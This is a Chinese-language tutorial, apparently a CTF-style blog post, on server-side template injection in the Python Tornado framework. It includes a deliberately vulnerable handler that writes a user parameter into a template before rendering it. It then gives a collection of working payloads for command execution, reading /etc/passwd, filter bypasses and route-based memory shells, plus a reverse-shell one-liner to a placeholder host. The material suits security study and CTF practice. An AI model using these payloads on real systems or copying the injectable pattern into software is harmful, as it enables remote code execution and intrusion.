
前言
Tornado官方文档:https://tornado-zh.readthedocs.io/zh/latest/guide/intro.html
简单的说就是一个python web框架模板,那么也就存在着模板注入这一说
参考文章:https://xz.aliyun.com/t/12260
开发基础
组成结构
Tornado 大体上可以被分为4个主要的部分:
- web框架 (包括创建web应用的
RequestHandler类,还有很多其他支持的类). - HTTP的客户端和服务端实现 (
HTTPServerandAsyncHTTPClient). - 异步网络库 (
IOLoopandIOStream), 为HTTP组件提供构建模块,也可以用来实现其他协议. - 协程库 (
tornado.gen) 允许异步代码写的更直接而不用链式回调的方式.
看得出来这个框架很强调”异步“这一概念,这里介绍一下异步是什么:
- 首先我们得先了解”同步“,”同步模式”就是上一段的模式,后一个任务等待前一个任务结束,然后再执行,程序的执行顺序与任务的排列顺序是一致的、同步的.
- “异步模式”则完全不同,每一个任务有一个或多个回调函数(callback),前一个任务结束后,不是执行后一个任务,而是执行回调函数,后一个任务则是不等前一个任务结束就执行,所以程序的执行顺序与任务的排列顺序是不一致的、异步的。 “异步模式”非常重要。
- 异步的用处:浏览器端,耗时很长的操作都应该异步执行,避免浏览器失去响应。这样可以大大缩小服务器处理问题的时间。
框架使用
#!/usr/bin/env python
# _*_ coding:utf-8 _*_
__author__ = "charles"
import tornado.ioloop
import tornado.web
class MainHandler(tornado.web.RequestHandler):
def get(self):
# self.write("Hello, world")
self.render("s1.html")
def post(self, *args, **kwargs): #表单以post方式提交
self.write("hello world")
settings = {
"template_path":"template", #模版路径的配置
"static_path":'static', #静态文件配置
}
#路由映射,路由系统
application = tornado.web.Application([ #创建对象
(r"/index", MainHandler),
],**settings) #将settings注册到路由系统,这样配置才会生效
if __name__ == "__main__":
application.listen(8888) #创建socket,一直循环
tornado.ioloop.IOLoop.instance().start() #使用epoll,io多路复用获取/输出内容的方法
get请求是get_query_argument(s),post请求是get_argument(s),有无s的差距是要获取的是字符串还是列表
def get(self, *args, **kwargs):
# 获取的是字符串,默认取最后一个name的值
self.get_query_argument("name")
# 获取的是列表,存放所有的name的值
self.get_query_arguments("name")
def post(self, *args, **kwargs):
# 获取的是字符串,取最后一个name的值
data1 = self.get_argument("name")
# 获取的是列表,如果url后边跟上name参数会将该name参数的值也放入列表中
data2 = self.get_arguments("name")
# 获取所有的参数
data3 = self.request.arguments
# 如果请求没有传递headers = {
# "Content-type": "application/x-www-form-urlencoded;",
# }
# 获取json数据, 我们必须先从body中获取参数解码,然后转换为dict对象
# 才能调用get_body_argument 和 get_body_arguments 方法获取json参数
# 如果请求头传递了headers,我们可以直接使用get_body_argument获取参数
param = self.request.body.decode('utf-8')
json_data = json.loads(param)
data4 = self.get_body_argument("name")
data5 = self.get_body_arguments("name")输出用write方法,因为tornado为长连接,所以可以连续写多个write方法,将内容连接起来
def get(self, *args, **kwargs):
self.write("hello")
self.write("world")模板语法
import tornado.template as template
payload = "{{7*7}}"
print(template.Template(payload).generate())不用多说我们都知道这样子会返回49
我们的payload语法上其实会和jinja模板有不少重合,这里挑几个比较重要的来讲讲
{{}}:里面直接写 python 语句即可,没有经过特殊的转换。默认输出会经过html编码
{% apply *function* %}...{% end %}:用于执行函数,function 是函数名。apply 到 end 之间的内容是函数的参数
测试一下:
import tornado.template as template
payload = "{% apply __import__('os').system('calc') %}{% end %}"
print(template.Template(payload).generate())
{% from * import * %},{% import *module* %}:等价于import
{%if%}...{%elif%}...{%else%}...{%end%}:等价于if
模板渲染
两个模板渲染函数render和render_string
我们能进行ssti注入的地方就是在这个函数上面
SSTI注入
demo:
import tornado.ioloop
import tornado.web
from tornado.template import Template
class IndexHandler(tornado.web.RequestHandler):
def get(self):
tornado.web.RequestHandler._template_loaders = {}#清空模板引擎
with open('index.html', 'w') as (f):
f.write(self.get_argument('name'))
self.render('index.html')
app = tornado.web.Application(
[('/', IndexHandler)],
)
app.listen(8888, address="127.0.0.1")
tornado.ioloop.IOLoop.current().start()注:对于 Tornado 来说,一旦 self.render 之后,就会实例化一个 tornado.template.Loader,这个时候再去修改文件内容,它也不会再实例化一次。所以这里需要把 tornado.web.RequestHandler._template_loaders 清空。否则在利用的时候,会一直用的第一个传入的 payload。
这种写法会引入新变量:
tornado.httputil.HTTPServerRequest:与http请求相关
tornado.web.RequestHandler:表示当前请求的url是谁处理的
这两个类中的属性是我们利用的重点
利用HTTPServerRequest
绕过字符限制:
request.query:包含 get 参数request.query_arguments:解析成字典的 get 参数,可用于传递基础类型的值(字符串、整数等)request.arguments:包含 get、post 参数,返回所有参数组成的字典request.body:包含 post 参数request.body_arguments:解析成字典的 post 参数,可用于传递基础类型的值(字符串、整数等)request.cookies:就是 cookierequest.files:上传的文件request.headers:请求头request.full_url:完整的 urlrequest.uri:包含 get 参数的 url。有趣的是,直接str(requests)然后切片,也可以获得包含 get 参数的 url。这样的话不需要.或者getattr之类的函数了。request.host:Host 头request.host_name:Host 头
利用 Application
- Application.settings:web 服务的配置,可能会泄露一些敏感的配置
- Application.add_handlers:新增一个服务处理逻辑,可用于制作内存马,后面会一起说
- Application.wildcard_router.add_rules:新增一个 url 处理逻辑,可用于制作内存马
- Application.add_transform:新增一个返回数据的处理逻辑,理论上可以配合响应头来搞个内存马
利用 RequestHandler
handler更为灵活一些
{{handler.get_argument('yu')}} //比如传入?yu=123则返回值为123
{{handler.cookies}} //返回cookie值
{{handler.get_cookie("data")}} //返回cookie中data的值
{{handler.decode_argument('\u0066')}} //返回f,其中\u0066为f的unicode编码
{{handler.get_query_argument('yu')}} //比如传入?yu=123则返回值为123
{{handler.settings}} //返回传入application.settings中的值{{handler.settings}}获取的一般就是环境变量
绕过字符限制
经典参数逃逸:
RequestHandler.request.*- 其他和 request 一样的方法:例如
get_argument等等,就不一一列举了,可以参考官方文档
带出回显
- RequestHandler.set_cookie:设置 cookie
- RequestHandler.set_header:设置一个新的响应头
- RequestHandler.redirect:重定向,可以通过 location 获取回显
- RequestHandler.send_error:发送错误码和错误信息
- RequestHandler.write_error:同上,被
send_error调用
构造payload
tornado中可以直接使用globals()函数,并且可以直接调用一些python的初始方法,比如__import__、eval、print、hex等
于是我们的payload相比flask会简单不少
{{__import__("os").popen("calc").read()}}
{{eval('__import__("os").popen("calc").read()')}}
{{globals()['__builtins__']['eval']("__import__('os').popen('calc').read()")}}payload收集:
无过滤:
1、读文件
{% extends "/etc/passwd" %}
{% include "/etc/passwd" %}
2、 直接使用函数
{{__import__("os").popen("ls").read()}}
{{eval('__import__("os").popen("ls").read()')}}
3、导入库
{% import os %}{{os.popen("ls").read()}}
4、flask中的payload大部分也通用
{{"".__class__.__mro__[-1].__subclasses__()[133].__init__.__globals__["popen"]('ls').read()}}
{{"".__class__.__mro__[-1].__subclasses__()[x].__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
其中"".__class__.__mro__[-1].__subclasses__()[133]为<class 'os._wrap_close'>类
第二个中的x为有__builtins__的class
5、利用tornado特有的对象或者方法
{{handler.__init__.__globals__['__builtins__']['eval']("__import__('os').popen('ls').read()")}}
{{handler.request.server_connection._serving_future._coro.cr_frame.f_builtins['eval']("__import__('os').popen('ls').read()")}}
6、利用tornado模板中的代码注入
{% raw "__import__('os').popen('ls').read()"%0a _tt_utf8 = eval%}{{'1'%0a _tt_utf8 = str}}
有过滤:
1.过滤一些关键字如import、os、popen等(过滤引号该方法同样适用)
{{eval(handler.get_argument(request.method))}}
然后看下请求方法,如果是get的话就可以传?GET=__import__("os").popen("ls").read(),post同理
2.过滤了括号未过滤引号
{% raw "\x5f\x5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x27\x6f\x73\x27\x29\x2e\x70\x6f\x70\x65\x6e\x28\x27\x6c\x73\x27\x29\x2e\x72\x65\x61\x64\x28\x29"%0a _tt_utf8 = eval%}{{'1'%0a _tt_utf8 = str}}
3.过滤括号及引号
下面这种方法无回显,适用于反弹shell,为什么用exec不用eval呢?
是因为eval不支持多行语句。
__import__('os').system('bash -i >& /dev/tcp/xxx/xxx 0>&1')%0a"""%0a&data={%autoescape None%}{% raw request.body%0a _tt_utf8=exec%}&%0a"""
4.其他
通过参考其他师傅的文章学到了下面的方法(两个是一起使用的)
{{handler.application.default_router.add_rules([["123","os.po"+"pen","a","345"]])}}
{{handler.application.default_router.named_rules['345'].target('/readflag').read()}}